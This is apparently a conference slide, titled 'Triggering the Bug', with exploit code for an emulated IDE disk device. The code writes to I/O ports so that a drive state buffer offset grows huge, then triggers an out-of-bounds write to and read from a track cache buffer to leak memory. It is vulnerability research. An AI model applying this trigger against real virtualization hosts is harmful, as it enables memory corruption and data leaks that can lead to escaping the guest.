 Triggering the Bug
WriteIoPort(0x1F3, 0x10, 1);
WriteIoPort(0x1F2, 0x77, 1);
WriteIoPort(0x1F7, 0x30, 1);
for (DWORD bytesWritten = 0;
bytesWritten < 0x200;
bytesWritten += 4) {
WriteIoPort(0x1F0, 0x41414141, 4);
}
for (DWORD i = 0; i < 0x10000; i++) {
WriteIoPort(0x1F7, 0x30, 1);
}
WriteIoPort(0x1F0, 0x13371337, 4);
LeakedData = ReadIoPort(0x1F0, 4);
Put the device in the desired state
Each write increments the
DriveStateBufferOffset by 0x200. Make it
huge!
Trigger a write to the TrackCacheBuffer
Trigger a read from TrackCacheBuffer